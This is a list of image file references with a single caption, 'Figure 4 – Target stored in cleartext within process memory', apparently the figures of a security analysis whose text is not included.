











 Figure 4 – Target stored in cleartext within process memory











